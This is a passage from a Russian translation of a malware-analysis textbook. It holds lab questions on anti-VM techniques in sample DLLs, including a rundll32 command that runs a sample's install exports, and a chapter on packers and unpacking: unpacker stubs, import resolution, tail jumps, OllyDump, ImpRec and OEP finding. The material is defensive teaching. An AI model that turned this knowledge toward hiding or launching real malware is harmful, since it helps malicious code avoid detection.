5. Почему срабатывает или завершается неудачей та или иная методика?
6. Как обезвредить эти методики и заставить вредоносную программу запуститься?
Лабораторная работа 17.2
Проанализируйте внутри VMware зараженный файл Lab17-02.dll. Ответив
на первый вопрос, попытайтесь запустить установочные экспортные функции
с помощью rundll32.exe и проследите за их работой, используя инструмент
наподобие procmon. Ниже показан пример командной строки для запуска DLL:
rundll32.exe Lab17-02.dll,InstallRT (или InstallSA/InstallSB)
Вопросы
1.
2.
3.
4.
5.
Какие функции экспортирует эта библиотека?
Что произойдет, если попытаться установить ее с помощью rundll32.exe?
Какие файлы при этом создаются и что они содержат?
Какой метод анти-ВМ здесь использован?
Как заставить вредоносную программу установиться во время ее выполнения?
6. Как можно насовсем обезвредить методики анти-ВМ?
7. Опишите принцип работы каждой установочной функции, которая экспортируется.
414 Часть V •
Противодействие обратному проектированию
Лабораторная работа 17.3
Проанализируйте внутри VMware зараженный файл Lab17-03.dll. Он похож
на вредонос Lab12-02.exe, но с добавлением приемов анти-ВМ.
Вопросы
1. Что произойдет, если запустить вредонос в виртуальной машине?
2. Как заставить этот вредонос запуститься и использовать функции кейлогера?
3. Какие методики анти-ВМ применяются в этом вредоносе?
4. Какие системные изменения можно внести, чтобы полностью обезвредить
методики анти-ВМ, используемые в этом вредоносе?
5. Как бы вы модифицировали двоичный файл в OllyDbg, чтобы методики
анти-ВМ больше не имели шанса на успех?
18
Упаковщики и распаковка
Программы для упаковки, известные как упаковщики, стали чрезвычайно популярными среди авторов вредоносного ПО, потому что они помогают спрятать код от
антивирусов, усложняют анализ безопасности и уменьшают размер зараженного исполняемого файла. Большинство упаковщиков просты в использовании и находятся
в свободном доступе. Упакованная программа защищена от базового статического
анализа: чтобы статические методики принесли какую-то пользу, программу сначала
нужно распаковать, что делает анализ более сложным.
Упаковщики применяются к исполняемым файлам в основном с двумя целями:
чтобы уменьшить программу и усложнить ее обнаружение или анализ. Несмотря
на широкое разнообразие упаковщиков, все они работают по схожему принципу:
программа помещается в раздел с данными внутри нового исполняемого файла, содержащего заглушку-распаковщик, которая вызывается операционной системой.
Мы начнем эту главу с общих сведений о принципах работы упаковщиков
и способах их распознавания. Затем мы пройдемся по стратегиям распаковки — от
простых к сложным.
Анатомия упаковщика
Когда аналитик сталкивается с упакованным вредоносом, он обычно имеет доступ
только к внешнему файлу и не может исследовать оригинальную программу или
утилиту, которая использовалась для упаковки. Чтобы распаковать исполняемый
файл, мы должны сделать то же, что и упаковщик, но наоборот. А для этого нужно
понимать, как он работает.
Любой упаковщик принимает на входе один исполняемый файл, а на выходе
возвращает другой. Упакованная программа сжимается, шифруется или трансформируется еще каким-то образом, что усложняет ее распознавание и разбор ее
внутренностей.
Большинство упаковщиков используют алгоритм сжатия для уменьшения размера оригинального файла. Если целью является усложнение анализа, к файлу может
применяться шифрование, а также методики защиты от обратного проектирования,
такие как антидизассемблирование, антиотладка или анти-ВМ. Ресурсы могут упаковываться вместе с кодом и данными или сохраняться отдельно.
Чтобы сохранить функциональность оригинальной программы, упаковщик
должен записать информацию о том, что она импортирует. Эта информация может
416 Часть V •
Противодействие обратному проектированию
храниться в любом формате (позже в этой главе будет приведено несколько распространенных стратегий). В ходе распаковки программы восстановление импортированного раздела может оказаться долгим и затруднительным, но этот этап обязателен
при анализе возможностей исполняемого файла.
Заглушка-распаковщик
Обычная программа загружается непосредственно операционной системой. Если же
файл запакован, ОС загружает только его заглушку-распаковщик, а та уже занимается загрузкой исходной программы. Точка входа в исполняемый файл указывает
на заглушку, а не на оригинальный код. Сама программа обычно хранится в одном
или нескольких дополнительных разделах файла.
Заглушка-распаковщик доступна для анализа. Понимание разных ее частей является ключом к распаковке программы. Часто заглушка имеет небольшой размер,
так как ее код не связан с основной функциональностью. Ее назначение простое:
распаковать оригинальный исполняемый файл. Результаты, полученные при статическом анализе упакованной программы, будут относиться не к ней самой, а всего
лишь к заглушке.
Заглушка-распаковщик действует в три этапа.
1. Распаковывает оригинальный исполняемый файл в память.
2. Находит все функции, которые он импортирует.
3. Переносит управление в оригинальную точку входа (ОТВ).
Загрузка исполняемого файла
При запуске обычного исполняемого файла загрузчик считывает его PE-заголовок,
хранящийся на диске, и выделяет память для каждого его раздела на основе полученной информации. Затем загрузчик копирует эти разделы в выделенные участки
памяти.
Упакованные исполняемые файлы тоже содержат PE-заголовок, что позволяет
загрузчику выделить память для разделов, которые могут принадлежать оригинальной программе; заглушка-распаковщик также может создавать эти разделы.
Затем заглушка распаковывает код каждого раздела и копирует его в выделенное
пространство. Метод распаковки, который при этом используется, зависит от целей
упаковщика и обычно реализован внутри заглушки.
Поиск разрешений импортов
Как уже упоминалось в главе 1, незапакованные PE-файлы содержат два раздела: из одного загрузчик может узнать обо всех функциях импорта, а в другом
содержатся адреса их имен. В Windows загрузчик считывает данные об импорте,
Глава 18. Упаковщики и распаковка 417
определяет, какие вызовы понадобятся программе, и затем записывает соответствующие адреса.
Загрузчик не может прочитать сведения об импорте, если они запакованы. В запакованном исполняемом файле поиском разрешений импортов занимается заглушка-распаковщик. Конкретный подход зависит от упаковщика.
Самая распространенная стратегия состоит в том, что заглушка импортирует
только функции LoadLibrary и GetProcAddress. После распаковки оригинальной
программы она считывает исходные данные об импорте. Затем заглушка загружает
в память каждую DLL, вызывая LoadLibrary, и использует GetProcAddress для получения адресов всех функций.
Существует еще один подход: оригинальную таблицу импорта можно оставить
без изменений, чтобы системный загрузчик мог загрузить DLL и импорты функций.
Это самый простой способ, так как заглушке-распаковщику не нужно искать разрешения импортов. Однако статический анализ упакованной программы покажет
всю исходную информацию об импорте, что делает файл более заметным. Кроме
того, импорты функций хранятся внутри исполняемого файла в виде простого те
кста, поэтому данный подход не позволяет достигнуть оптимального сжатия.
Третий вариант заключается в том, чтобы сохранить одну функцию импорта из
каждой библиотеки в исходной таблице импорта. Во время анализа вы будете видеть
только по одной функции из каждой библиотеки, что делает файл менее заметным,
чем в предыдущем случае, но все равно раскрывает все импортируемые библиотеки. Этот подход также проще реализовать на уровне упаковщика, ведь библиотеки
не должны загружаться заглушкой, но сама заглушка по-прежнему берет на себя
бо' льшую часть работы.
Последний подход состоит в удалении всех импортов (включая LoadLibrary
и GetProcAddress ). Упаковщик должен либо самостоятельно найти все необходимые функции из других библиотек, либо сначала найти вызовы LoadLibrary
и GetProcAddress, а затем с их помощью определить местоположение других функций. Эта процедура обсуждается в главе 19, поскольку она похожа на то, чем должен
заниматься код командной оболочки. Преимуществом этого варианта является то,
что упакованная программа вообще ничего не импортирует, и это делает ее малозаметной. Однако заглушка-распаковщик в данном случае должна быть сложной.
Хвостовая рекурсия
Завершив распаковку, заглушка должна передать управление в ОТВ. Операцию,
которая это делает, обычно называют хвостовой рекурсией.
Самым простым и популярным способом передачи управления является инструкция jump. Ввиду ее распространенности многие вредоносные упаковщики пытаются
ее скрыть, используя инструкции ret или call. Иногда хвостовая рекурсия скрывается с помощью системных вызовов для передачи управления, таких как NtContinue
или ZwContinue.
418 Часть V •
Противодействие обратному проектированию
Демонстрация процедуры распаковывания
На рис. 18.1–18.4 проиллюстрирован процесс упаковывания/распаковывания.
На рис. 18.1 изображен оригинальный исполняемый файл. Мы можем увидеть
его заголовок и разделы, а его точка входа ведет в ОТВ.
На рис. 18.2 показан запакованный исполняемый файл в том виде, в котором он
хранится на диске. Мы можем видеть лишь новый заголовок, заглушку-распаковщик и упакованный оригинальный код.
Рис. 18.1. Исходный исполняемый файл
до упаковывания
Рис. 18.2. Упакованный исполняемый файл
после упаковывания оригинального кода
и добавления заглушки-распаковщика
На рис. 18.3 показан упакованный исполняемый файл после его загрузки в па-
мять. Заглушка-распаковщик распаковала оригинальный код, в результате чего
стали видны настоящие разделы .text и .data. Точка входа в исполняемый файл
все еще ведет к заглушке-распаковщику, а таблица импорта на этом этапе обычно
не является корректной.
На рис. 18.4 представлен полностью распакованный исполняемый файл. Таблица
импорта была восстановлена, а точка входа теперь ведет к ОТВ.
Рис. 18.3. Структура программы
после распаковки и загрузки в память. Заглушка
распаковывает все необходимое для выполнения
кода. Точка входа в программу все еще ведет
к заглушке, а импорты отсутствуют
Рис. 18.4. Полностью распакованная
программа. Таблица импорта восстановлена,
а точка входа ведет в прежнее место (ОТВ)
Глава 18. Упаковщики и распаковка 419
Обратите внимание на то, что итоговая распакованная программа отличается
от оригинала. Она по-прежнему содержит заглушку-распаковщик и весь тот код,
который был добавлен упаковщиком. PE-заголовок программы для распаковывания был восстановлен распаковщиком и не полностью совпадает с заголовком
оригинального файла.
Распознавание упакованных программ
Приступая к анализу вредоносного ПО, вначале нужно определить, является ли
программа упакованной. Методики, которые для этого используются, были рассмотрены в предыдущих главах. Далее мы еще раз кратко по ним пройдемся и познакомимся с новым подходом.
Признаки упакованной программы
В следующем списке собраны признаки, которые помогут вам понять, является ли
программа упакованной.
Программа импортирует слишком мало вызовов, особенно если это только
LoadLibrary и GetProcAddress.
Если открыть программу в IDA Pro, автоматический анализ распознает лишь
небольшую часть кода.
При открытии файла в OllyDbg вы видите предупреждение о том, что программа
может быть упакована.
Программа содержит разделы, чьи имена указывают на определенный упаковщик
(такой как UPX0).
Разделы программы имеют необычный размер: например, если у раздела .text
в поле Size of Raw Data указано значение 0, а в Virtual Size — ненулевое значение.
Для обнаружения упаковщиков можно использовать специальные инструменты,
такие как PEiD.
Вычисление энтропии
Упакованные исполняемые файлы можно также распознать с помощью методики,
известной как вычисление энтропии. Энтропия определяет уровень «беспорядка»
в системе или программе. И хотя для ее вычисления не существует четкой, стандартной математической формулы, мы можем воспользоваться устоявшейся процедурой
оценки энтропии цифровых данных.
Сжатые или зашифрованные данные больше похожи на случайную информацию,
поэтому они имеют более высокую энтропию по сравнению с обычными исполняемыми файлами.
Эвристические методы, в том числе и на основе энтропии, часто применяются
в инструментах для автоматического определения упакованных программ. Один
420 Часть V •
Противодействие обратному проектированию
из таких инструментов, Mandiant Red Curtain, распространяется бесплатно и использует такие характеристики, как энтропия, для вычисления степени угрозы со
стороны исполняемых файлов. Эта утилита умеет сканировать файловую систему
на предмет упакованных двоичных файлов.
Способы распаковки
Есть три способа распаковки программы: автоматизированный статический, автоматизированный динамический и ручной динамический. Автоматическая распаковка быстрее и проще ручной, но она не всегда срабатывает. Если вы определили
тип упаковщика, который использовался в программе, вам должно быть известно,
доступен ли для него автоматизированный распаковщик. В случае отрицательного
ответа попытайтесь найти информацию о ручной распаковке.
При работе с запакованным вредоносным ПО следует помнить, что ваша задача — проанализировать зараженный код, а это не всегда требует точного воссоздания исходной программы. Чаще всего в результате распаковки получается
новый двоичный файл, который немного отличается от оригинала, но делает все
то же самое.
Автоматизированная распаковка
Программы для автоматизированной статической распаковки разжимают и/или
расшифровывают исполняемый файл. Это самый простой способ, и, если он срабатывает, лучше его не найти. Он приводит исполняемый файл в исходный вид,
но не запускает его. Инструменты подобного рода привязаны к определенному
упаковщику и не подходят для распаковывания файлов, которые препятствуют
анализу.
Для работы с EXE- и DLL-файлами можно использовать бесплатную программу
PE Explorer. В ее стандартную поставку входит несколько плагинов для статической
распаковки, которые умеют работать с такими упаковщиками, как NSPack, UPack
и UPX. Распаковка файлов с помощью PE Explorer происходит максимально просто: если обнаружится, что выбранная вами программа упакована, из нее автоматически будет извлечен исполняемый файл. Если вы хотите исследовать результат
распаковки вне PE Explorer, вам сначала нужно его сохранить.
Автоматизированные динамические распаковщики запускают исполняемый
файл и позволяют заглушке распаковать его код. После распаковки исходная программа записывается на диск и распаковщик восстанавливает ее исходную таблицу
импортов.
Программа для автоматической распаковки должна определить, где заканчивается заглушка и начинается оригинальный исполняемый файл, что довольно
непросто. Если конец заглушки распознан неправильно, распаковка завершается
неудачно.
Глава 18. Упаковщики и распаковка 421
На сегодняшний день в свободном доступе нет хороших автоматизированных
динамических распаковщиков. Многие бесплатные инструменты неплохо справляются с определенными упаковщиками, но ни один из них не приспособлен для
серьезной работы.
Оба метода автоматической распаковки демонстрируют хорошую скорость
и просты в использовании, но успешность их применения невысока. Аналитик
безопасности должен понимать разницу между динамическими и статическими
программами для автоматизированной распаковки: первые запускают вредоносный
исполняемый файл, а вторые — нет. Перед выполнением вредоносной программы обязательно следует убедиться в том, что она находится в безопасной среде
(см. главу 2).
Ручная распаковка
Какое-то вредоносное ПО может быть распаковано автоматически с помощью имеющихся инструментов, но чаще всего распаковкой приходится заниматься вручную.
Иногда ручная распаковка происходит быстро и с минимальными усилиями, но
бывает и так, что это превращается в длинную и трудную процедуру.
Существует два подхода к ручной распаковке программ.
Определение алгоритма упаковки и написание программы, которая выполняет
его в обратном направлении. При этом программа обращает вспять каждый шаг,
проделанный упаковщиком. Для этого существуют автоматизированные инструменты, но они все еще не очень эффективны, так как программа, написанная
для распаковки вредоноса, будет относиться лишь к конкретному упаковщику.
Таким образом, даже несмотря на автоматизацию, для завершения этого процесса
требуется значительное время.
Запуск упакованной программы с расчетом на то, что заглушка-распаковщик
сделает всю работу за вас. Процесс, загруженный в память, сбрасывается на диск,
а его заголовок корректируется, чтобы в итоге получилась завершенная программа. Это более эффективный подход.
Рассмотрим простой процесс ручной распаковки. В этом примере мы распакуем
исполняемый файл, запакованный методом UPX. И хотя в этом случае все можно
сделать автоматически, используя программу UPX, этот упрощенный вариант послужит хорошим упражнением. В первой лабораторной работе к этой главе вы проделаете все это самостоятельно.
Начнем с загрузки упакованного исполняемого файла в OllyDbg. Первым делом
нужно найти ОТВ, то есть первую инструкцию программы, когда она еще не была
упакована. Поиск ОТВ для функции в ходе ручной распаковки может оказаться
непростой задачей, и позже в этой главе мы рассмотрим его более подробно. А на
этом этапе мы воспользуемся автоматическим инструментом OllyDump, который
является плагином к OllyDbg.
422 Часть V •
Противодействие обратному проектированию
ПРИМЕЧАНИЕ
OllyDump поддерживает два варианта распаковки: он может сбросить на диск
память текущего процесса или найти ОТВ для упакованного исполняемого
файла.
Выберите в OllyDbg пункт меню Plugins OllyDump Find OEP by Section Hop
(ПлагиныOllyDumpНайти ОТВ по границе раздела). Программа столкнется
с точкой останова прямо перед выполнением ОТВ.
При срабатывании точки останова весь код распаковывается в память. После
этого исходная программа будет готова к запуску, а ее код станет доступным для
просмотра и изучения. Единственное, что остается сделать, — это подогнать PEзаголовок под этот код, чтобы наши инструменты для анализа смогли его корректно
интерпретировать.
Отладчик остановится на инструкции, которая играет роль ОТВ. Запишите ее
значение, но не закрывайте OllyDbg.
Теперь мы воспользуемся плагином OllyDump, чтобы сбросить исполняемый
файл на диск. Выберите пункт меню PluginsOllyDumpDump Debugged Process (Плаги
ныOllyDumpСбросить на диск отлаживаемый процесс). На экране можно увидеть несколько вариантов выполнения данной процедуры.
Если отладчик OllyDbg сбросит программу на диск без каких-либо изменений,
она будет содержать PE-заголовок упакованного исполняемого файла, а это не то же
самое, что PE-заголовок распакованной программы. Нам придется внести два изменения.
1. Восстановить таблицу импорта.
2. Связать точку входа в PE-заголовке с ОТВ.
Если не трогать параметры в окне сброса, OllyDump выполнит эти действия
автоматически. Точка входа в исполняемый файл будет вести к указателю на текущую инструкцию, которой в данном случае является ОТВ, а таблица импорта
будет перестроена. Нажмите кнопку Dump (Сбросить), чтобы завершить распаковку
этого исполняемого файла. Нам удалось распаковать данную программу всего за несколько простых шагов, поскольку была найдена оригинальная точка входа и плагин
OllyDump смог автоматически восстановить таблицу импорта. При работе с более
сложными распаковщиками вы столкнетесь с дополнительными трудностями.
Оставшаяся часть главы посвящена ситуации, когда OllyDump не в состоянии выдать корректный результат.
Реконструкция таблицы импорта
с помощью Import Reconstructor
Реконструкция таблицы импорта — сложный процесс, и OllyDump не всегда с ним
справляется. Заглушка-распаковщик должна найти импорты, чтобы приложение могло запуститься, но ей не нужно восстанавливать исходную таблицу. Если
Глава 18. Упаковщики и распаковка 423
OllyDbg не дает нужного результата, имеет смысл воспользоваться утилитой Import
Reconstructor (ImpRec).
С помощью ImpRec можно восстановить таблицу импорта упакованной программы. Запустите эту утилиту и щелкните на выпадающем списке в верхней части окна.
Вы должны увидеть перечень активных процессов. Выберите упакованный исполняемый файл. Затем введите значение RVA для ОТВ (не весь адрес целиком) в поле
OEP справа. Например, если базовый адрес равен 0x400000, а ОТВ ведет к 0x403904,
вы должны ввести 0x3904. Теперь нажмите кнопку IAT autosearch (Автопоиск IAT).
На экране должно появиться окно с сообщением о том, что утилита ImpRec нашла
исходную таблицу адресов импорта (import address table, IAT). Нажмите кнопку
GetImports. В левой части главного окна должен появиться список всех файлов с импортированными функциями. Если функция GetImports завершилась успешно, все
импорты будут помечены как valid:YES. Если что-то пошло не так, это означает, что
ImpRec не может исправить таблицу импорта автоматически.
Стратегии ручного восстановления таблицы будут рассмотрены позже в этой
главе. Пока мы исходим из того, что у нас получилось найти все импорты. Нажмите
кнопку Fix Dump (Исправить файл). Вас попросят указать путь к файлу, который вы
сбросили на диск ранее, используя OllyDump. После этого ImpRec запишет новый
файл, к имени которого будет добавлен знак подчеркивания.
Если вы не уверены, что результат получился корректным, можете запустить
этот файл и убедиться в том, что все прошло как положено. Эта простая процедура
распаковки подходит для большинства программ, и ее стоит использовать в первую
очередь.
Как упоминалось ранее, самой сложной частью ручной распаковки является поиск ОТВ. Этим мы и займемся далее.
Поиск ОТВ
Существует множество стратегий поиска ОТВ, но ни одна из них не является универсальной. У аналитиков безопасности обычно вырабатываются личные предпочтения, поэтому они сначала пробуют свои любимые методики. Но на случай, если
они не сработают, вы должны быть знакомы со множеством подходов: это залог вашего успеха. Выбор неподходящей методики может стать большим разочарованием
и отнять много времени. Поиск ОТВ — это навык, который приобретается с опытом.
Данный раздел содержит различные стратегии, которые помогут вам развить свои
умения, но единственный способ действительно чему-то научиться — применять
их на практике.
Чтобы найти ОТВ, нужно запустить вредоносную программу в отладчике с использованием пошагового выполнения и точек останова. Вспомним разные виды
точек останова из главы 8, которые срабатывают в разных условиях. OllyDbg поддерживает четыре из них: это стандартные точки останова (на основе прерывания
INT 3), размещаемые в памяти (предоставляются отладчиком), аппаратные точки
и трассировка выполнения с остановкой по условию.
424 Часть V •
Противодействие обратному проектированию
Упакованный код и заглушка-распаковщик — это не совсем то, с чем отладчики
обычно имеют дело. Упакованный код часто умеет сам себя менять, он содержит
инструкции call, которые ничего не возвращают, блоки, которые не помечены как
исполняемые, и другие странности. Эти особенности могут запутать отладчик и сделать так, что точка останова не сработает.
Использование автоматизированного инструмента для поиска ОТВ является
самым простым вариантом, но, как и с автоматической распаковкой, это не всегда
помогает. Иногда ОТВ приходится искать вручную.
Использование автоматизированных
инструментов для поиска ОТВ
В предыдущем примере мы искали ОТВ с помощью автоматической утилиты. Самым популярным инструментом для этой задачи является плагин OllyDump для
OllyDbg, который вызывается из меню Find OEP by Section Hop (Найти ОТВ по границе
раздела). Обычно заглушка-распаковщик и сам исполняемый файл находятся в разных разделах. OllyDbg распознает переход от одного раздела к другому и останавливает выполнение в этом месте, используя шаг с обходом или входом. Шаг с обходом
пропустит любые инструкции call; они часто используются для выполнения кода
из другого раздела, и данный способ не дает OllyDbg ошибочно принять эти вызовы
за ОТВ. Но если инструкция call ничего не возвращает, OllyDbg не сможет найти
точку входа.
Вредоносные упаковщики часто вставляют инструкции call без возвращаемого
значения, чтобы запутать аналитика и отладчик. Шаг со входом попадает внутрь
каждого вызова call, что дает больше шансов найти ОТВ, но при этом повышает риск
ложных срабатываний. В реальных условиях следует испробовать оба варианта.
Поиск ОТВ вручную
Если автоматизированный поиск ОТВ не дает результата, вам придется делать все
вручную. Простейшая стратегия состоит в поиске хвостовой рекурсии. Как упоминалось ранее, эта операция выполняет переход из заглушки-распаковщика в ОТВ.
Обычно для этого используется инструкция jmp, но некоторые авторы вредоносного
ПО прибегают к команде ret, чтобы избежать обнаружения.
Хвостовая рекурсия часто оказывается последним корректным блоком кода перед
последовательностью байтов, которая не складывается в нормальные инструкции.
Эти байты нужны для выравнивания раздела, чтобы тот имел правильный сдвиг.
Как правило, для поиска хвостовой рекурсии в упакованном исполняемом файле
используется IDA Pro. В листинге 18.1 показан простой пример.
Листинг 18.1. Простая хвостовая рекурсия
00416C31
00416C32
00416C34
PUSH EDI
CALL EBP
POP EAX
Глава 18. Упаковщики и распаковка 425
00416C35
00416C36
00416C3A
00416C3C
00416C3E
00416C40
00416C43
00416C48
00416C49
00416C4A
00416C4B
00416C4C
00416C4D
00416C4E
POPAD
LEA EAX,DWORD PTR SS:[ESP-80]
PUSH 0
CMP ESP,EAX
JNZ SHORT Sample84.00416C3A
SUB ESP,-80
JMP Sample84.00401000
DB 00
DB 00
DB 00
DB 00
DB 00
DB 00
DB 00
В этом примере по адресу 0x00416C43 находится хвостовая рекурсия . Это
можно определить по двум четким признакам: она стоит в конце кода и ведет
к адресу, который расположен слишком далеко. Если исследовать этот переход в отладчике, можно увидеть, что за ним идут сотни байтов 0x00, что довольно странно:
переход обычно заканчивается возвращением значения, но в данном случае за ним
нет никакого внятного кода.
У этого перехода есть еще одно необычное свойство — его размер. Переходы,
как правило, используются в условных выражениях и циклах, ведя к адресу на
расстоянии нескольких сотен байт, но эта инструкция ведет к участку, до которого
0x15C43 байт. Это не похоже на нормальную инструкцию jmp.
Хвостовую рекурсию часто легко выявить в графическом представлении IDA
Pro, как это показано на рис. 18.5. Если среда IDA Pro не может определить, куда
ведет переход, она выделяет его красным цветом. Обычно переходы выполняются
в пределах одной функции, и IDA Pro соединяет стрелкой инструкцию jmp и конечную точку. Но хвостовая рекурсия воспринимается как ошибка и выделяется
красным.
Хвостовая рекурсия переводит выполнение в исходную программу, которая упакована на диске. Следовательно, она переходит к адресу, который на момент вызова
заглушки-распаковщика не содержит корректных инструкций, но готов к выполнению при запуске программы. В листинге 18.2 показан ассемблерный код участка,
в который происходит переход, когда программа загружена в OllyDbg. Инструкция
DD BYTE PTR DS:[EAX],AL соответствует двум байтам 0x00. Они не представляют собой
корректный код, но OllyDbg все равно их дизассемблирует.
Листинг 18.2. Байты инструкции, хранящиеся в ОТВ до распаковки оригинальной программы
00401000
00401002
00401004
00401006
00401008
0040100A
0040100C
0040100E
ADD
ADD
ADD
ADD
ADD
ADD
ADD
ADD
BYTE
BYTE
BYTE
BYTE
BYTE
BYTE
BYTE
BYTE
PTR
PTR
PTR
PTR
PTR
PTR
PTR
PTR
DS:[EAX],AL
DS:[EAX],AL
DS:[EAX],AL
DS:[EAX],AL
DS:[EAX],AL
DS:[EAX],AL
DS:[EAX],AL
DS:[EAX],AL
426 Часть V •
Противодействие обратному проектированию
Рис. 18.5. В графическом представлении IDA Pro хвостовая рекурсия
выделяется красным цветом
В листинге 18.3 показан дизассемблированный код, найденный по тому же
адресу, но в момент выполнения хвостовой рекурсии. Исходный исполняемый
файл уже распакован, и в этом месте теперь находятся корректные инструкции.
Такое изменение также является отличительной чертой подобного рода переходов.
Глава 18. Упаковщики и распаковка 427
Листинг 18.3. Байты инструкции, хранящиеся ОТВ после распаковки оригинальной программы
00401000
00401005
00401007
00401009
0040100E
0040100F
00401015
CALL Sample84.004010DC
TEST EAX,EAX
JNZ SHORT Sample84.0040100E
CALL Sample84.00401018
PUSH EAX
CALL DWORD PTR DS:[414304] ; kernel32.ExitProcess
RETN
Еще один способ найти хвостовую рекурсию — создать в стеке точку останова,
которая срабатывает только при чтении. Как вы помните, эта точка должна быть
аппаратной или находиться в памяти (и принадлежать OllyDbg). Большинство
функций в дизассемблированном коде, включая заглушку-распаковщик, начинаются
с той или иной разновидности инструкции push. Вы можете этим воспользоваться.
Сначала запишите адрес в стеке, по которому сохраняется первое значение, и затем
создайте для него точку останова для чтения.
Все, что идет после этой начальной операции push, будет находиться выше по
стеку (и иметь меньшие адреса в памяти). Доступ к адресу в стеке из оригинальной
инструкции push будет выполнен только после того, как заглушка-распаковщик
завершит свою работу. Следовательно, обращение к этому адресу будет сделано
с помощью инструкции pop, которая натолкнется на точку останова и прекратит
выполнение. Часто для этого адреса приходится пробовать несколько видов точек
останова. Лучше всего начать с аппаратной, рассчитанной на чтение. Стоит отметить, что интерфейс OllyDbg не позволяет создавать точки останова в окне стека.
Вы должны сделать это в окне дампа памяти, предварительно открыв там соответствующий адрес.
Еще одна стратегия поиска ОТВ заключается в создании точки останова после
каждого цикла в коде. Это позволяет следить за выполнением каждой инструкции,
не тратя времени на прохождение одного и того же блока в цикле по нескольку раз.
Обычно код содержит несколько циклов, в том числе и вложенных. Создайте точку
останова после каждого из них. Этот подход требует интенсивной ручной работы
и, как правило, занимает больше времени по сравнению с другими методами, но его
легче понять. Главное в этом процессе — создать точку останова в нужном месте,
иначе она может не сработать и программа выполнится до конца. Но не расстраивайтесь, если это случится. Вернитесь туда, где остановились, и продолжайте создавать
точки останова, пока не найдете ОТВ.
Еще одна загвоздка может быть связана с перешагиванием через вызов функции,
которая никогда не возвращается. В этом случае программа продолжит выполнение
и точка останова не сработает. Единственное решение — начать сначала, вернуться
к тому же вызову и сделать шаг со входом в функцию вместо того, чтобы ее перешагнуть. Это может занять много времени, поэтому желательно методом проб и ошибок
определить, какой шаг подходит лучше.
Еще один способ хвостовой рекурсии состоит в создании точки останова на функции GetProcAddress. Большинство распаковщиков используют GetProcAddress для
поиска импортов в оригинальной функции. Точка останова, которая срабатывает
428 Часть V •
Противодействие обратному проектированию
на вызове GetProcAddress, находится глубоко внутри заглушки-распаковщика, но до
хвостовой рекурсии еще остается много кода. Такой подход позволяет перешагнуть
через начало заглушки, где часто содержится самый сложный код.
Если вы знаете, что некая функция вызывается исходной программой и работает
наоборот, вы можете создать точку останова прямо на ней. Например, в большинстве программ в Windows точку входа можно найти в начале стандартной обертки,
которая находится за пределами главного метода. Поскольку обертка никогда
не меняется, вы можете ее обнаружить, создав точку останова на одной из функций,
которые она вызывает.
В консольных программах эта обертка на начальном этапе процесса вызывает
функции GetVersion и GetCommandLineA, поэтому вы можете попытаться остановить
выполнение в месте их вызова. В этот момент программа еще не загружена, поэтому
точка останова не может находиться перед вызовом GetVersion, но ничто не мешает
вам разместить ее на первой инструкции этой функции.
В программах с графическим интерфейсом первой обычно вызывается функция
GetModuleHandleA. Когда процесс остановится, изучите предыдущий слой стека,
чтобы увидеть, откуда идет вызов. Очень может быть, что начало функции, которая
вызвала GetModuleHandleA или GetVersion, является оригинальной точкой входа.
Найдите инструкцию call и прокрутите вверх от нее, пока не найдете, где начинается функция. Чаще всего первой инструкцией является push ebp, за которой
следует mov ebp, esp. Попробуйте сбросить программу на диск, выбрав начало этой
функции в качестве ОТВ. Если вы угадали, ваша работа на этом закончена. Если
нет, программа все равно сохранится на диск, поскольку заглушка-распаковщик
уже завершилась. Вы сможете просматривать программу в IDA Pro, но при этом
вы можете не знать, где она начинается. Если вам повезет, IDA Pro автоматически
распознает функцию WinMain или DllMain.
Последний способ нахождения ОТВ заключается в использовании функции
Run Trace в OllyDbg. Она создает целый ряд дополнительных точек останова и позволяет прерывать выполнение на широком диапазоне адресов. Например, многие
упаковщики оставляют нетронутым раздел .text оригинального файла, и в основном
в ней нет ничего полезного, но сам факт ее наличия в PE-заголовке говорит о том,
что загрузчик выделит для нее место в памяти. ОТВ всегда находится внутри исходного раздела .text и часто является первой инструкцией, которая в ней вызывается. Функция Run Trace позволяет создать точку останова, которая срабатывает
при выполнении каждой инструкции внутри .text. Обычно для нахождения ОТВ
достаточно первого срабатывания.
Восстановление таблицы импорта вручную
OllyDump и ImpRec, как правило, могут автоматически перестроить таблицу импорта: для этого они ищут в памяти процесса нечто напоминающее список функций
импорта. Но иногда этот способ не срабатывает, поэтому для анализа вредоносного
ПО вам нужно знать чуть больше о принципе работы таблицы импорта.
Глава 18. Упаковщики и распаковка 429
На самом деле импорты хранятся в памяти в виде двух таблиц. В первой находится список имен или порядковых номеров, с помощью которых загрузчик или
заглушка-распаковщик определяют, какие функции понадобятся программе. Вторая
представляет собой перечень адресов всех функций импорта. Во время выполнения
кода используется только вторая таблица, поэтому упаковщик может удалить список имен, чтобы усложнить анализ. В этом случае вам придется сформировать его
вручную.
Анализ вредоносного ПО без информации об импорте может оказаться чрезвычайно сложным, поэтому по возможности эту информацию лучше восстановить.
Проще всего восстанавливать импорты по одному, по мере того как они попадаются
вам в дизассемблированном коде. Для этого откройте файл в IDA Pro без каких-либо
сведений об импорте. Сталкиваясь с функциями импорта, помечайте их соответствующим образом. Они представляют собой косвенные вызовы по адресам, которые
находятся за пределами загруженной программы (листинг 18.4).
Листинг 18.4. Вызов импортированной функции в ситуации, когда таблица импорта
не восстановлена как следует
push eax
call dword_401244
...
dword_401244: 0x7c4586c8
В листинге показана инструкция call, операндом которой является указатель
типа DWORD. Если перейти по этому указателю в IDA Pro, можно увидеть, что его
значение равно 0x7c4586c8 и находится за пределами загруженной программы. Теперь можно открыть OllyDbg и перейти по адресу 0x7c4586c8, чтобы увидеть, куда
он ведет. В OllyDbg этот импортированный участок помечен как WriteFile, поэтому
мы можем присвоить ему метку imp_WriteFile, чтобы знать его назначение. То же
самое нужно повторить для каждого импорта, который вам встретится. После этого
можно воспользоваться перекрестными ссылками в IDA Pro, чтобы пометить все
вызовы функций импорта. Создав достаточное количество меток, вы сможете как
следует проанализировать вредоносный код.
Основным недостатком этого метода является то, что вам, вероятно, придется
пометить множество функций, и пока вы не пометите импорт, вы не сможете его
искать. Кроме того, распакованную таким образом программу обычно нельзя запустить. В этом нет ничего страшного, так как вы можете использовать полученный
исполняемый файл для статического анализа, а для динамического подойдет упакованная программа.
Другая стратегия, которая позволяет запускать распакованный код, состоит
в ручном восстановлении исходной таблицы импорта. Для этого вам нужно найти
таблицу функций импорта. Формат PE является открытым стандартом — вы можете
добавлять импорты функций по одной или написать скрипт, который будет делать
это за вас. Такой подход может оказаться очень трудоемким и занять много времени,
что является его главным недостатком.
430 Часть V •
Противодействие обратному проектированию
ПРИМЕЧАНИЕ
